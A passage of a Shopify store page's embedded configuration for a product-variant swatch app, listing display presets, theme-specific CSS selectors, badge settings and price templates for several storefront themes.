Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29132":{"id":29132,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29131":{"id":29131,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29130":{"id":29130,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"29124":{"id":29124,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29123":{"id":29123,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"29122":{"id":29122,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454009":{"id":1454009,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"29128":{"id":29128,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"},"29126":{"id":29126,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"29127":{"id":29127,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "378e1147edd8705bfb1e3970b32d82db",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "44257",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"page"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":29122,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"120269963382":31831,"120378785910":31831,"120413945974":31831,"120517754998":31831,"120571723894":69679,"120651448438":31831,"131912237174":44257,"139284611190":44257,"138560274550":44257,"141350666358":44257,"120321278070":31831,"120490328182":31831,"120558092406":31831,"122007978102":44257,"122025803894":69679,"123770863734":44257,"122713276534":44257,"122334478454":44257,"82059198582":31831,"120517722230":31831,"120517820534":31831,"120529682550":31831,"120789631094":44257,"120842551414":31831,"121309102198":44257,"121907740790":44257,"121936478326":44257,"121944014966":44257,"121974030454":44257,"120302338166":31831,"120346509430":31831,"120413978742":31831,"120421974134":31831,"120424628342":31831,"120450285686":10328,"120485871734":31831,"122023936118":44257,"122024067190":44257,"127489015926":44257,"128730136694":44257,"128407240822":44257,"128845971574":44257,"123770896502":44257,"134894518390":44257,"126527438966":44257,"131395027062":44257,"136362852470":44257,"120471748726":31831,"120784126070":31831,"120784552054":31831,"135073235062":44257,"135524253814":44257,"136189739126":44257,"136566112374":44257,"136730017910":44257,"136745287798":44257,"137757130870":44257,"138272473206":44257},
        "theme_settings": {"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container 